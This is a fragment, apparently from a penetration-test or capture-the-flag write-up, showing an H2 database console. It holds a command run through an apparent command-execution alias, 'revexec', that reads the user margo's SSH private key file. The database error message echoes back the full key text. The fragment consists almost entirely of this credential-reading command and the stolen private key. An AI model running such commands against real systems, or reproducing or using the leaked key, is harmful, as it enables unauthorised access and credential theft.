 1 call revexec('cat /home/margo/.ssh/id_ecdsa');
Run query Clear Auto Run Query
org.h2.jdbc.JdbcSQLDataException: Data conversion error converting "-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAaAAAABNlY2RzYS1zaGEy
LW5pc3RwMjU2AAAACG5pc3RwMjU2AAAAQQTbUhz96REBOdxnKOSddqq3vnVfdR+Ld93wF9iLsgSr 92Z3+/JVH7FEad+hS
/j+W7DB9OYSq9x+7BWZImOQVGEkAAAAoHVg9Jh1YPSYAAAAE2VjZHNhLXNo
YTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNtSHP3pEQE53Gco5J12qre+dV91H4t33fAX2Iuy
BKv3Znf78lUfsURp36FL+P5bsMH05hKr3H7sFZkiY5BUYSQAAAAgFdQ9mbEycF0x+LX3GJ8yhNvk wd2Auie7RQkFCKZcmdkAAAAAAQIDBAUGBwg= -----END OPENSSH
PRIVATE KEY----- "; SQL statement: call revexec('cat /home/margo/.ssh/id_ecdsa'); [22018-199]